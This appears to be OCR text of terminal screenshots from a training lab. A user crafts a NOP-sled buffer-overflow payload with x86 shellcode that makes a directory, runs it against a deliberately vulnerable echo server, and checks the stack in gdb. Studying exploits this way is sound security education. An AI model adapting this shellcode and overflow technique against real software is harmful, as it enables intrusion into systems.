 Activities Terminal Fri 09:16
satan@Earth: ~/Documents/Abusable-Echo-Server
File Edit View Search Terminal Help
Shellcode Length:  62
Segmentation fault (core dumped)
satan@Earth:~/Documents$ ls
Abusable-Echo-Server  fileer.out           shellcode_tester.c
buildshellcode.sh     MECH                 shellcode_tester.out
core                  secure-software-dev  testing
satan@Earth:~/Documents$ ad Abusable-Echo-Server/
bash: ad: command not found
satan@Earth:~/Documents$ cad Abusable-Echo-Server/
bash: cad: command not found
satan@Earth:~/Documents$ cd Abusable-Echo-Server/
satan@Earth:~/Documents/Abusable-Echo-Server$ ls
buffer-overflow1.png  core             notes.txt   overflow-3
buffer-overflow2.png  echo-server.c    overflow-1  payloads.py
client.py             echo-server.out  overflow-2  README.md
satan@Earth:~/Documents/Abusable-Echo-Server$ printf "\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xeb\x
16\x5e\x31\xc0\x88\x46\x06\xb0\x27\x8d\x1e\x66\xb9\xed\x01\xcd\x80\xb0\x01
\x31\xdb\xcd\x80\xe8\xe5\xff\xff\xff\x68\x61\x63\x6b\x65\x64\x23\x45\xd2\x
ff\xff" > overflow-3
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
3
����1���
satan@Earth:~/Documents/Abusable-Echo-Server$ nano overflow-
satan@Earth:~/Documents/Abusable-Echo-Server$ nano overflow-3
satan@Earth:~/Documents/Abusable-Echo-Server$ nano overflow-3
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
3
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
3
satan@Earth:~/Documents/Abusable-Echo-Server$ ls
buffer-overflow1.png  core             igottm      overflow-2   README.md
buffer-overflow2.png  echo-server.c    notes.txt   overflow-3
client.py             echo-server.out  overflow-1  payloads.py
satan@Earth:~/Documents/Abusable-Echo-Server$
satan@Earth: ~/Documents/Abusable-Echo-Server
File Edit View Search Terminal Help
0xffffd249:  push   %ebx
0xffffd24a:  push   %ebp
0xffffd24b:  push   %esi
0xffffd24c:  add    %dl,%al
0xffffd24e:  push   %edi
0xffffd250:  and    %dl,0x55(%ebx)
0xffffd253:  push   %esi
0xffffd254:  add    %eax,(%eax)
End of assembler dump.
gdb$ disas *0xffffd245, +10
Dump of assembler code from 0x20f7ffd0 to 0x20f7ffe0:
0x20f7ffd0:  Cannot access memory at address 0x20f7ffd0
gdb$ disas 0xffffd245, +10
Dump of assembler code from 0xffffd245 to 0xffffd255:
0xffffd245:  sar    %bh
=> 0xffffd247:  mull   (%eax)
0xffffd249:  push   %ebx
0xffffd24a:  push   %ebp
0xffffd24b:  push   %esi
0xffffd24c:  add    %dl,%al
0xffffd24e:  push   %edi
0xffffd250:  and    %dl,0x55(%ebx)
0xffffd253:  push   %esi
0xffffd254:  add    %eax,(%eax)
End of assembler dump.
gdb$ x/20x $esp
0xffffd2e0:     0xffffd200      0x00000004      0x041a0002      0x00000000
0xffffd2f0:     0x00000000      0x00000000      0x90909090      0x90909090
0xffffd300:     0x90909090      0x90909090      0x90909090      0x16eb9090
0xffffd310:     0x88c0315e      0x27b00646      0xb9661e8d      0x80cd01ed
0xffffd320:     0xdb3101b0      0xe5e880cd      0x68ffffff      0x656b6361
gdb$ run
Starting program: /home/satan/Documents/Abusable-Echo-Server/echo-server.o
ut
Echo: �����������������������1��F�'��������������igottm#E���